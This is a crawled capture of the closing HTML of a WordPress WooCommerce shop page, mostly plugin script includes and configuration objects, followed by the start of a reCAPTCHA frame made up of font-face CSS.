var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/karlehmer.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f0a00705a8","remove_from_wishlist_nonce":"0595142a3a","reload_wishlist_and_adding_elem_nonce":"cb0ef2fc94","load_mobile_nonce":"f10c4f7ca9","delete_item_nonce":"5b4db27353","save_title_nonce":"1a5ca7be3b","save_privacy_nonce":"44151d129b","load_fragments_nonce":"8ef1abaf0e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/karlehmer.com"};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script  src="https://karlehmer.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js" id="flexslider-js"></script>
<script  src="https://karlehmer.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script  src="https://karlehmer.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karlehmer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script  src="https://karlehmer.com/wp-content/plugins/fami-buy-together/assets/vendors/jquery-lazy/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" id="fami-mailchimp-js-extra">
/* <![CDATA[ */
var fami_mailchimp = {"ajaxurl":"https:\/\/karlehmer.com\/wp-admin\/admin-ajax.php","security":"0fd7e9b1a3"};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/cize-toolkit//includes/classes/mailchimpv3/mailchimp.js" id="fami-mailchimp-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/karlehmer.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js" id="yith-wcqv-frontend-js"></script>
<script  src="https://karlehmer.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://karlehmer.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script  src="https://karlehmer.com/wp-content/themes/cize/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script  src="https://karlehmer.com/wp-content/themes/cize/assets/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script  src="https://karlehmer.com/wp-content/themes/cize/assets/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script  src="https://karlehmer.com/wp-content/themes/cize/assets/js/jquery.scrollbar.min.js" id="scrollbar-js"></script>
<script  src="https://karlehmer.com/wp-content/themes/cize/assets/js/jquery.sticky.js" id="sticky-js"></script>
<script  src="https://karlehmer.com/wp-content/themes/cize/assets/js/jquery.countdown.js" id="jquery-countdown-js"></script>
<script  src="https://karlehmer.com/wp-content/themes/cize/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script  src="https://karlehmer.com/wp-content/themes/cize/assets/js/threesixty.min.js" id="threesixty-js"></script>
<script  src="https://karlehmer.com/wp-content/themes/cize/assets/js/slick.js" id="slick-js"></script>
<script  src="https://karlehmer.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script  src="https://karlehmer.com/wp-content/themes/cize/assets/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="cize-frontend-js-extra">
/* <![CDATA[ */
var cize_theme_frontend = {"ajaxurl":"https:\/\/karlehmer.com\/wp-admin\/admin-ajax.php","security":"9abc3c1905","main_menu_break_point":"1024","text":{"load_more":"Load More","view_all":"View All","no_more_product":"No More Product","no_products_found":"There are no suitable suggestions, try to hit Enter to see possible results","more_detail":"More Details","less_detail":"Less Details","back_to_menu_text":"Back to &quot;{{menu_name}}&quot;"},"animation_on_scroll":"yes"};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/themes/cize/assets/js/frontend.js" id="cize-frontend-js"></script>
<script  src="https://karlehmer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/karlehmer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script  src="https://karlehmer.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script  src="https://karlehmer.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/karlehmer.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/karlehmer.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/karlehmer.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3919","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/karlehmer.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/karlehmer.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3925":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":3919,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":3925,"slug":"home-popup"}};
/* ]]> */
</script>
<script  src="//karlehmer.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1767025409" id="popup-maker-site-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/karlehmer.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karlehmer.com/wp-content/plugins/ziss/assets/vendors/enscroll/enscroll-0.6.2.min.js" id="enscroll-0.6.2.min-js"></script>
<script  src="https://karlehmer.com/wp-content/plugins/ziss/assets/vendors/waitForImages/jquery.waitforimages.min.js" id="waitforimages-js"></script>
<script type="text/javascript" id="ziss-frontend-js-extra">
/* <![CDATA[ */
var ziss = {"text":[],"html":{"popup":"<div class=\"ziss-popup-wrap\">\r\n\t\t\t\t\t\t\t\t<div class=\"ziss-popup-inner\">\r\n\t\t\t\t\t\t\t\t\t<div class=\"ziss-popup-content\">\r\n\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-popup-body\">\r\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" class=\"ziss-close-popup\"><i class=\"fa fa-times\"><\/i><\/a>\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=ziss-popup-body-lr-wrap\">\r\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-popup-body-left\">\r\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-popup-body-right ziss-custom-scroll\">\r\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t\t\t<a href=\"#\" class=\"ziss-popup-nav ziss-popup-nav-prev\"><i class=\"fa fa-angle-left\"><\/i><\/a>\r\n\t\t\t\t\t\t\t\t\t\t<a href=\"#\" class=\"ziss-popup-nav ziss-popup-nav-next\"><i class=\"fa fa-angle-right\"><\/i><\/a>\r\n\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t<div class=\"ziss-popup-backdrop\"><\/div>\r\n\t\t\t\t\t\t\t<\/div>","popup_product_tmp":"<div data-product_id=\"{{product_id}}\" class=\"ziss-product-wrap ziss-product-wrap-{{product_id}}\">\r\n\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-product-thumb-wrap\"><img class=\"ziss-product-thumb\" width=\"{{thumb_width}}\" height=\"{{thumb_height}}\" src=\"{{thumb_src}}\" alt=\"\" \/><\/div>\r\n\t\t\t\t\t\t\t\t\t\t<h4 class=\"ziss-product-title\">{{title}}<\/h4>\r\n\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-product-info-wrap\">\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-price-wrap\">{{price_html}}<\/div>\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-rating-wrap\">{{rating_html}}<\/div>\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-add-to-cart-wrap\">{{add_to_cart_html}}<\/div>\r\n\t\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t\t<\/div>"}};
var ziss = {"text":[],"html":{"popup":"<div class=\"ziss-popup-wrap\">\r\n\t\t\t\t\t\t\t\t<div class=\"ziss-popup-inner\">\r\n\t\t\t\t\t\t\t\t\t<div class=\"ziss-popup-content\">\r\n\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-popup-body\">\r\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" class=\"ziss-close-popup\"><i class=\"fa fa-times\"><\/i><\/a>\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=ziss-popup-body-lr-wrap\">\r\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-popup-body-left\">\r\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-popup-body-right ziss-custom-scroll\">\r\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t\t\t<a href=\"#\" class=\"ziss-popup-nav ziss-popup-nav-prev\"><i class=\"fa fa-angle-left\"><\/i><\/a>\r\n\t\t\t\t\t\t\t\t\t\t<a href=\"#\" class=\"ziss-popup-nav ziss-popup-nav-next\"><i class=\"fa fa-angle-right\"><\/i><\/a>\r\n\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t<div class=\"ziss-popup-backdrop\"><\/div>\r\n\t\t\t\t\t\t\t<\/div>","popup_product_tmp":"<div data-product_id=\"{{product_id}}\" class=\"ziss-product-wrap ziss-product-wrap-{{product_id}}\">\r\n\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-product-thumb-wrap\"><img class=\"ziss-product-thumb\" width=\"{{thumb_width}}\" height=\"{{thumb_height}}\" src=\"{{thumb_src}}\" alt=\"\" \/><\/div>\r\n\t\t\t\t\t\t\t\t\t\t<h4 class=\"ziss-product-title\">{{title}}<\/h4>\r\n\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-product-info-wrap\">\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-price-wrap\">{{price_html}}<\/div>\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-rating-wrap\">{{rating_html}}<\/div>\r\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"ziss-add-to-cart-wrap\">{{add_to_cart_html}}<\/div>\r\n\t\t\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t\t\t<\/div>"}};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/ziss/assets/js/frontend.js" id="ziss-frontend-js"></script>
<script  src="https://www.google.com/recaptcha/api.js?render=6LfotKcUAAAAAO-45x8HhV_57KI0td2A1NLXtIpb" id="google-recaptcha-js"></script>
<script  src="https://karlehmer.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script  id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfotKcUAAAAAO-45x8HhV_57KI0td2A1NLXtIpb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<div class='xlwcty_header_passed' style='display: none;'></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfotKcUAAAAAO-45x8HhV_57KI0td2A1NLXtIpb&co=aHR0cHM6Ly9rYXJsZWhtZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1jmob8ubi99b
body_size: 48621
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, 